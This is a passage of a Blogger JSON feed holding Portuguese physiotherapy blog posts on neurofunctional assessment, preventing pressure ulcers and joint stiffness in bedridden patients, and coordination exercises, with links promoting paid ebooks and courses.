data-end=\"2956\" data-start=\"2907\"\u003E3. Análise do movimento e da qualidade motora\u003C\/h3\u003E\n\u003Cp data-end=\"3019\" data-start=\"2957\"\u003EMais importante do que “se movimenta” é \u003Cstrong data-end=\"3018\" data-start=\"2997\"\u003Ecomo se movimenta\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"3028\" data-start=\"3021\"\u003EAvalie:\u003C\/p\u003E\n\u003Cul data-end=\"3169\" data-start=\"3029\"\u003E\u003Cli data-end=\"3066\" data-start=\"3029\"\u003E\n\u003Cp data-end=\"3066\" data-start=\"3031\"\u003EMovimento seletivo versus sinergias\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3092\" data-start=\"3067\"\u003E\n\u003Cp data-end=\"3092\" data-start=\"3069\"\u003EDissociação de cinturas\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3128\" data-start=\"3093\"\u003E\n\u003Cp data-end=\"3128\" data-start=\"3095\"\u003EVelocidade, fluidez e coordenação\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3169\" data-start=\"3129\"\u003E\n\u003Cp data-end=\"3169\" data-start=\"3131\"\u003EEstratégias compensatórias recorrentes\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3280\" data-start=\"3171\"\u003ENa neurofuncional, \u003Cstrong data-end=\"3224\" data-start=\"3190\"\u003Equalidade do movimento importa\u003C\/strong\u003E, pois ela determina o potencial de reaprendizado motor.\u003C\/p\u003E\u003Ch3 data-end=\"3320\" data-start=\"3287\"\u003E4. Integração sensório-motora\u003C\/h3\u003E\n\u003Cp data-end=\"3409\" data-start=\"3321\"\u003EO movimento é guiado por informação sensorial. Ignorar isso gera tratamentos ineficazes.\u003C\/p\u003E\n\u003Cp data-end=\"3418\" data-start=\"3411\"\u003EAvalie:\u003C\/p\u003E\n\u003Cul data-end=\"3568\" data-start=\"3419\"\u003E\u003Cli data-end=\"3444\" data-start=\"3419\"\u003E\n\u003Cp data-end=\"3444\" data-start=\"3421\"\u003EPropriocepção funcional\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3471\" data-start=\"3445\"\u003E\n\u003Cp data-end=\"3471\" data-start=\"3447\"\u003ERespostas ao input tátil\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3509\" data-start=\"3472\"\u003E\n\u003Cp data-end=\"3509\" data-start=\"3474\"\u003EUso da visão para controle postural\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3568\" data-start=\"3510\"\u003E\n\u003Cp data-end=\"3568\" data-start=\"3512\"\u003ECapacidade de ajustar o movimento a diferentes estímulos\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3667\" data-start=\"3570\"\u003EDéficits sensoriais mal avaliados costumam ser confundidos com “fraqueza” ou “falta de controle”.\u003C\/p\u003E\u003Ch3 data-end=\"3717\" data-start=\"3674\"\u003E5. Avaliação da tarefa em contexto real\u003C\/h3\u003E\n\u003Cp data-end=\"3803\" data-start=\"3718\"\u003EA neurofuncional moderna é \u003Cstrong data-end=\"3767\" data-start=\"3745\"\u003Eorientada à tarefa\u003C\/strong\u003E. Isso significa avaliar o paciente:\u003C\/p\u003E\n\u003Cul data-end=\"3933\" data-start=\"3805\"\u003E\u003Cli data-end=\"3828\" data-start=\"3805\"\u003E\n\u003Cp data-end=\"3828\" data-start=\"3807\"\u003ESentando e levantando\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3855\" data-start=\"3829\"\u003E\n\u003Cp data-end=\"3855\" data-start=\"3831\"\u003EAlcançando objetos reais\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3894\" data-start=\"3856\"\u003E\n\u003Cp data-end=\"3894\" data-start=\"3858\"\u003ECaminhando em diferentes superfícies\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3933\" data-start=\"3895\"\u003E\n\u003Cp data-end=\"3933\" data-start=\"3897\"\u003EExecutando atividades significativas\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"4009\" data-start=\"3935\"\u003EA função não acontece no teste isolado, mas \u003Cstrong data-end=\"4008\" data-start=\"3979\"\u003Ena tarefa contextualizada\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch2 data-end=\"4059\" data-start=\"4016\"\u003EErros comuns na avaliação neurofuncional\u003C\/h2\u003E\n\u003Cp data-end=\"4136\" data-start=\"4061\"\u003EMesmo profissionais experientes cometem erros que comprometem o tratamento:\u003C\/p\u003E\n\u003Cul data-end=\"4342\" data-start=\"4138\"\u003E\u003Cli data-end=\"4168\" data-start=\"4138\"\u003E\n\u003Cp data-end=\"4168\" data-start=\"4140\"\u003EAvaliar apenas força e tônus\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4214\" data-start=\"4169\"\u003E\n\u003Cp data-end=\"4214\" data-start=\"4171\"\u003EAplicar escalas sem interpretação funcional\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4252\" data-start=\"4215\"\u003E\n\u003Cp data-end=\"4252\" data-start=\"4217\"\u003EDesconsiderar o ambiente e a tarefa\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4287\" data-start=\"4253\"\u003E\n\u003Cp data-end=\"4287\" data-start=\"4255\"\u003EFocar no déficit e não na função\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4342\" data-start=\"4288\"\u003E\n\u003Cp data-end=\"4342\" data-start=\"4290\"\u003EPlanejar tratamento antes de compreender o movimento\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"4441\" data-start=\"4344\"\u003EEsses erros levam a sessões repetitivas, pouco eficazes e desconectadas da vida real do paciente.\u003C\/p\u003E\u003Ch2 data-end=\"4506\" data-start=\"4448\"\u003EAvaliação como base do tratamento baseado em evidências\u003C\/h2\u003E\n\u003Cp data-end=\"4674\" data-start=\"4508\"\u003EA evidência científica atual é clara: \u003Cstrong data-end=\"4634\" data-start=\"4546\"\u003Eintervenções eficazes em neurologia dependem de avaliações funcionais bem conduzidas\u003C\/strong\u003E.\u003Cbr data-end=\"4638\" data-start=\"4635\" \/\u003E\nSem avaliação adequada, não há como:\u003C\/p\u003E\n\u003Cul data-end=\"4806\" data-start=\"4676\"\u003E\u003Cli data-end=\"4707\" data-start=\"4676\"\u003E\n\u003Cp data-end=\"4707\" data-start=\"4678\"\u003EDefinir objetivos realistas\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4741\" data-start=\"4708\"\u003E\n\u003Cp data-end=\"4741\" data-start=\"4710\"\u003EEscolher estratégias corretas\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4776\" data-start=\"4742\"\u003E\n\u003Cp data-end=\"4776\" data-start=\"4744\"\u003EDosar intensidade e progressão\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4806\" data-start=\"4777\"\u003E\n\u003Cp data-end=\"4806\" data-start=\"4779\"\u003EMedir resultados clínicos\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"4891\" data-start=\"4808\"\u003EA avaliação não é uma etapa inicial: ela \u003Cstrong data-end=\"4890\" data-start=\"4849\"\u003Eacompanha todo o processo terapêutico\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch2 data-end=\"4940\" data-start=\"4898\"\u003EFormação sólida muda a forma de avaliar\u003C\/h2\u003E\n\u003Cp data-end=\"5119\" data-start=\"4942\"\u003EEstruturar uma avaliação neurofuncional madura exige \u003Cstrong data-end=\"5016\" data-start=\"4995\"\u003Eformação contínua\u003C\/strong\u003E, estudo de casos, domínio de conceitos como controle motor, aprendizagem motora e plasticidade neural.\u003C\/p\u003E\n\u003Cp data-end=\"5175\" data-start=\"5121\"\u003EÉ exatamente isso que diferencia o fisioterapeuta que:\u003C\/p\u003E\n\u003Cul data-end=\"5258\" data-start=\"5176\"\u003E\u003Cli data-end=\"5221\" data-start=\"5176\"\u003E\n\u003Cp data-end=\"5221\" data-start=\"5178\"\u003E“aplica técnicas”\u003Cbr data-end=\"5198\" data-start=\"5195\" \/\u003E\ndo fisioterapeuta que\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5258\" data-start=\"5222\"\u003E\u003Cp data-end=\"5258\" data-start=\"5224\"\u003E\u003Cstrong data-end=\"5258\" data-start=\"5224\"\u003Econstrói recuperação funcional\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"5287\" data-start=\"5265\"\u003E🔹 Vamos Concluir?\u003C\/h3\u003E\u003Cp data-end=\"5571\" data-start=\"5289\"\u003EAvaliar além do diagnóstico médico é um \u003Cstrong data-end=\"5365\" data-start=\"5329\"\u003Emarco de maturidade profissional\u003C\/strong\u003E na fisioterapia neurofuncional.\u003Cbr data-end=\"5400\" data-start=\"5397\" \/\u003E\nQuando o fisioterapeuta aprende a enxergar o movimento, a função e o contexto, o tratamento deixa de ser genérico e passa a ser \u003Cstrong data-end=\"5570\" data-start=\"5528\"\u003Eestratégico, eficiente e transformador\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"5627\" data-start=\"5578\"\u003E🎯 CTA – Ponte natural para formação avançada\u003C\/h3\u003E\n\u003Cp data-end=\"5867\" data-start=\"5629\"\u003ESe você quer \u003Cstrong data-end=\"5704\" data-start=\"5642\"\u003Eaprender a estruturar avaliações neurofuncionais completas\u003C\/strong\u003E, com raciocínio clínico sólido, visão funcional e aplicação prática real, o \u003Cstrong data-end=\"5828\" data-start=\"5781\"\u003ECombo Mestre da Fisioterapia Neurofuncional\u003C\/strong\u003E foi desenvolvido exatamente para isso.\u003C\/p\u003E\n\u003Cp data-end=\"5968\" data-start=\"5869\"\u003E👉 \u003Ca href=\"https:\/\/www.queroconteudo.com\/2024\/03\/colecao-fisioterapia-na-neurologia.html\"\u003E\u003Cstrong data-end=\"5888\" data-start=\"5872\"\u003EAcesse aqui\u003C\/strong\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6070\" data-start=\"5970\"\u003EÉ formação para quem quer \u003Cstrong data-end=\"6024\" data-start=\"5996\"\u003Epensar como especialista\u003C\/strong\u003E, avaliar com critério e tratar com propósito.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/8774571422509170874"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/8774571422509170874"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2026\/01\/fisioterapia-neurofuncional-como.html","title":"Fisioterapia Neurofuncional: Como Estruturar a Avaliação Clínica Além do Diagnóstico Médico"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeOl0iVC6nXfww76lnJ2ukITN2v5FKRFqj3xomoVZwkUxC-Ul5Im8L_Mm5gWqfIjG10_5Qs7PIRh34GioxTtTznvsJ72SQ0XIrnbilq76tWHdUBCxJ-3637G7FgZcusHWsVWlJwOqe4O7nxKe4Xpx-KgHKll3W9wmr8087Ta8VDxEd8mbYi_IfPtC9LlK5\/s72-w640-h364-c\/Phoenix_10_minimalist_photography_style_of_a_fisioterapeuta_wi_1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-7083131669932004862"},"published":{"$t":"2025-11-05T10:51:00.000-08:00"},"updated":{"$t":"2025-11-05T10:51:00.112-08:00"},"title":{"type":"text","$t":"Como Prevenir Úlceras de Pressão e Rigidez Articular em Pacientes Imobilizados"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnQuv9AaJPeXorc_7Z2_hC2BEHkBsse6EH6OXWeimZg29hBKIibWXWlo4WKjFApad2G3A10Li2cbs80wS2LyVbinUnmjaH2V5j5MmJRq0anXMnhWi8NI3rigxtJUXw5MJNlhGbo13_Klvkm66rEo2G-zDNrwE_UzgDy1DBVxlQOLPGOzVJrzwf_b0KD5E0\/s1184\/Leonardo_Phoenix_10_A_detailed_illustration_of_a_middleaged_ad_2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnQuv9AaJPeXorc_7Z2_hC2BEHkBsse6EH6OXWeimZg29hBKIibWXWlo4WKjFApad2G3A10Li2cbs80wS2LyVbinUnmjaH2V5j5MmJRq0anXMnhWi8NI3rigxtJUXw5MJNlhGbo13_Klvkm66rEo2G-zDNrwE_UzgDy1DBVxlQOLPGOzVJrzwf_b0KD5E0\/w640-h364\/Leonardo_Phoenix_10_A_detailed_illustration_of_a_middleaged_ad_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003EPacientes imobilizados representam um dos maiores desafios clínicos na \u003Cstrong\u003Efisioterapia neurofuncional\u003C\/strong\u003E e hospitalar. A \u003Cstrong\u003Eimobilidade prolongada\u003C\/strong\u003E pode levar a complicações graves, como \u003Cstrong\u003Eúlceras de pressão\u003C\/strong\u003E, \u003Cstrong\u003Erigidez articular\u003C\/strong\u003E, \u003Cstrong\u003Eatrofia muscular\u003C\/strong\u003E e \u003Cstrong\u003Eperda de funcionalidade\u003C\/strong\u003E, impactando diretamente na qualidade de vida e prognóstico do paciente. Por isso, a \u003Cstrong\u003Eprevenção e intervenção precoce\u003C\/strong\u003E são essenciais para reduzir riscos e melhorar resultados clínicos.\u003C\/p\u003E\n\u003Ch2\u003EEntendendo o Problema\u003C\/h2\u003E\n\u003Cp\u003EPacientes acamados ou com mobilidade restrita apresentam \u003Cstrong\u003Epontos de pressão contínua\u003C\/strong\u003E, geralmente nas regiões sacral, calcânea, trocantérica e occipital. Essa pressão prolongada diminui a perfusão sanguínea, levando à \u003Cstrong\u003Enecrose tecidual e formação de úlceras\u003C\/strong\u003E. Paralelamente, a falta de movimento provoca \u003Cstrong\u003Eencurtamentos musculares, limitação de amplitude articular e contraturas\u003C\/strong\u003E, comprometendo a reabilitação funcional.\u003C\/p\u003E\n\u003Ch2\u003EEstratégias Fisioterapêuticas para Prevenção\u003C\/h2\u003E\n\u003Ch3\u003E1. Avaliação Inicial e Planejamento Individualizado\u003C\/h3\u003E\n\u003Cp\u003EO fisioterapeuta deve realizar uma \u003Cstrong\u003Eavaliação detalhada\u003C\/strong\u003E do paciente imobilizado, considerando:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EEstado neurológico e cognitivo;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EMobilidade residual e amplitude articular;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ESensibilidade cutânea e risco de úlceras (escala de Braden, por exemplo);\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EComorbidades que podem impactar circulação e cicatrização.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E2. Mobilização Passiva e Ativa\u003C\/h3\u003E\n\u003Cp\u003EA \u003Cstrong\u003Emobilização regular das articulações\u003C\/strong\u003E é crucial para prevenir rigidez e contraturas. Recomendações incluem:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EExercícios passivos\u003C\/strong\u003E em membros superiores e inferiores várias vezes ao dia;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EMobilização ativa-assistida\u003C\/strong\u003E sempre que o paciente tiver algum controle muscular;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EMovimentos dentro da \u003Cstrong\u003Eamplitude indolor\u003C\/strong\u003E, respeitando limitações e sinais de desconforto.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E3. Mudanças Posturais e Reposicionamento\u003C\/h3\u003E\n\u003Cp\u003EReposicionar o paciente a cada \u003Cstrong\u003E2 horas\u003C\/strong\u003E reduz significativamente o risco de úlceras. Estratégias incluem:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EUso de \u003Cstrong\u003Ealmofadas e coxins para aliviar pontos de pressão\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAlternância de decúbito \u003Cstrong\u003Esupino, lateral e semi-fowler\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAjuste cuidadoso da \u003Cstrong\u003Eposição de braços e pernas\u003C\/strong\u003E para evitar sobrecarga articular.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E4. Cuidados Complementares\u003C\/h3\u003E\n\u003Cp\u003EAlém da mobilização, outros cuidados aumentam a eficácia da prevenção:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EHigiene da pele\u003C\/strong\u003E e manutenção de pele seca;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EHidratação adequada\u003C\/strong\u003E e nutrição adequada;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EExercícios respiratórios e circulatórios\u003C\/strong\u003E para melhorar perfusão sanguínea e oxigenação tecidual.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E5. Educação da Equipe Multidisciplinar\u003C\/h3\u003E\u003Cp\u003EA prevenção de complicações em pacientes acamados é uma tarefa \u003Cstrong\u003Ecoletiva\u003C\/strong\u003E. Treinar \u003Cstrong\u003Eenfermeiros, cuidadores e familiares\u003C\/strong\u003E para realizar reposicionamentos, mobilizações seguras e inspeção diária da pele é fundamental.Para potencializar sua prática clínica, \u003Cstrong\u003Eaprimorar protocolos de avaliação e reabilitação\u003C\/strong\u003E e acessar exercícios passo a passo, confira:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/pay.hotmart.com\/H99532650G?checkoutMode=10\"\u003EEbook “Distúrbios do Movimento: Fisioterapia da Avaliação à Intervenção”\u003C\/a\u003E\u003C\/strong\u003E – Avaliações e intervenções neurofuncionais detalhadas;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/pay.kiwify.com.br\/zU2tJ3n\"\u003EEbook “Autismo na Prática: Atividades Sensoriais Passo a Passo”\u003C\/a\u003E\u003C\/strong\u003E – Estratégias práticas para crianças com distúrbios do desenvolvimento;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/pay.kiwify.com.br\/soohSVO\"\u003ECuidado para Pessoas Acamadas – Exercícios e Prevenção\u003C\/a\u003E\u003C\/strong\u003E – Focado em mobilização, prevenção de úlceras e manutenção funcional.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EEstes recursos são essenciais para \u003Cstrong\u003Eprofissionais e estudantes de fisioterapia\u003C\/strong\u003E que desejam oferecer \u003Cstrong\u003Etratamentos seguros, eficientes e individualizados\u003C\/strong\u003E para pacientes imobilizados.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/7083131669932004862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/7083131669932004862"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/11\/como-prevenir-ulceras-de-pressao-e.html","title":"Como Prevenir Úlceras de Pressão e Rigidez Articular em Pacientes Imobilizados"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnQuv9AaJPeXorc_7Z2_hC2BEHkBsse6EH6OXWeimZg29hBKIibWXWlo4WKjFApad2G3A10Li2cbs80wS2LyVbinUnmjaH2V5j5MmJRq0anXMnhWi8NI3rigxtJUXw5MJNlhGbo13_Klvkm66rEo2G-zDNrwE_UzgDy1DBVxlQOLPGOzVJrzwf_b0KD5E0\/s72-w640-h364-c\/Leonardo_Phoenix_10_A_detailed_illustration_of_a_middleaged_ad_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-6939178896176066177"},"published":{"$t":"2025-10-29T11:49:00.000-07:00"},"updated":{"$t":"2025-10-29T11:49:00.120-07:00"},"title":{"type":"text","$t":"Intervenções Neurofuncionais Passo a Passo para Melhorar Coordenação e Função"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGs5S2ByRsvou4mIOApLJJegw8Xpi9VozMbzHNNvz9DyaNMZkfuMcNfdBQDQK-v2cN5g7JDTmUgAZIudVhcMkLIrFGFRf2FNQ7AR7wr1KLIUXEZ-QIFPcAlJRK35GDaJNLK4boCRvsvql8uRZehiBgIt5nEP9QJTlUTlf1tKkv4VZJJDsmgqNphiA-VhnL\/s1472\/Flux_Dev_a_highly_detailed_and_realistic_illustration_of_a_hos_3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGs5S2ByRsvou4mIOApLJJegw8Xpi9VozMbzHNNvz9DyaNMZkfuMcNfdBQDQK-v2cN5g7JDTmUgAZIudVhcMkLIrFGFRf2FNQ7AR7wr1KLIUXEZ-QIFPcAlJRK35GDaJNLK4boCRvsvql8uRZehiBgIt5nEP9QJTlUTlf1tKkv4VZJJDsmgqNphiA-VhnL\/w640-h362\/Flux_Dev_a_highly_detailed_and_realistic_illustration_of_a_hos_3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EA \u003Cstrong\u003Ecoordenação motora\u003C\/strong\u003E é um dos principais pilares da \u003Cstrong\u003Ereabilitação neurofuncional\u003C\/strong\u003E, afetando desde a capacidade de realizar atividades básicas até a independência funcional do paciente. Distúrbios neurológicos, sejam eles \u003Cstrong\u003Econgênitos, adquiridos ou degenerativos\u003C\/strong\u003E, podem comprometer gravemente a coordenação, o equilíbrio e a execução de movimentos finos e grossos. Por isso, \u003Cstrong\u003Eintervenções estruturadas, baseadas em evidências e individualizadas\u003C\/strong\u003E, são essenciais para promover ganhos funcionais efetivos.\u003C\/p\u003E\n\u003Ch2\u003EPor Que a Coordenação é Essencial?\u003C\/h2\u003E\n\u003Cp\u003EA \u003Cstrong\u003Ecoordenação motora\u003C\/strong\u003E integra o controle do sistema nervoso central, propriocepção, força muscular e planejamento motor. Pacientes com déficits em coordenação apresentam:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EDificuldades em \u003Cstrong\u003Etarefas diárias\u003C\/strong\u003E como se alimentar, vestir-se ou caminhar com segurança;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EMaior risco de \u003Cstrong\u003Equedas e acidentes\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EComprometimento de \u003Cstrong\u003Ehabilidades cognitivas e sensoriais\u003C\/strong\u003E, quando relacionadas a distúrbios neurológicos complexos;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ERedução da \u003Cstrong\u003Eautonomia e qualidade de vida\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003EPasso a Passo para Intervenções Neurofuncionais\u003C\/h2\u003E\n\u003Ch3\u003E1. \u003Cstrong\u003EAvaliação Minuciosa\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003EAntes de iniciar qualquer intervenção, é essencial realizar uma \u003Cstrong\u003Eavaliação detalhada da coordenação\u003C\/strong\u003E, incluindo:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003ETestes de \u003Cstrong\u003Ecoordenação grossa e fina\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAvaliação da \u003Cstrong\u003Eforça, equilíbrio e amplitude de movimento\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EObservação de \u003Cstrong\u003Epadrões de marcha e postura\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EIdentificação de \u003Cstrong\u003Edéficits sensoriais e cognitivos\u003C\/strong\u003E que possam interferir na execução dos movimentos.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E2. \u003Cstrong\u003EPlanejamento de Exercícios Individualizados\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003ECada paciente apresenta um \u003Cstrong\u003Eperfil único de déficits\u003C\/strong\u003E. O fisioterapeuta deve criar \u003Cstrong\u003Eprogramas específicos\u003C\/strong\u003E, que podem incluir:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EExercícios de \u003Cstrong\u003Ecoordenação manual\u003C\/strong\u003E: manipulação de objetos, atividades de pinça e destreza;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ETreinos de \u003Cstrong\u003Ecoordenação motora grossa\u003C\/strong\u003E: caminhar sobre linhas, subir e descer degraus, exercícios de marcha com obstáculos;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EIntegração sensório-motora\u003C\/strong\u003E: uso de estímulos visuais, auditivos e táteis para melhorar precisão e ritmo do movimento.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E3. \u003Cstrong\u003EProgressão Gradual e Monitoramento\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003EÉ fundamental \u003Cstrong\u003Eprogredir os exercícios de forma gradual\u003C\/strong\u003E, ajustando a complexidade e intensidade conforme o paciente evolui. O monitoramento contínuo permite:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EAvaliar \u003Cstrong\u003Eganhos funcionais reais\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAjustar \u003Cstrong\u003Eintervenções para prevenir fadiga ou lesões\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EReforçar a \u003Cstrong\u003Eautonomia do paciente\u003C\/strong\u003E, promovendo confiança e engajamento.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E4. \u003Cstrong\u003EIntegração com Atividades Funcionais\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003EExercícios neurofuncionais devem ser \u003Cstrong\u003Eaplicados em contextos funcionais\u003C\/strong\u003E, como tarefas do dia a dia, para que o paciente aprenda a \u003Cstrong\u003Etransferir habilidades para a vida prática\u003C\/strong\u003E. Exemplos:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003ETreinar subir escadas de forma segura;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ECoordenação de movimentos para cozinhar, vestir ou se higienizar;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAtividades lúdicas ou esportivas adaptadas para crianças com distúrbios de desenvolvimento.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E5. \u003Cstrong\u003EAbordagem Multidisciplinar\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp\u003EA 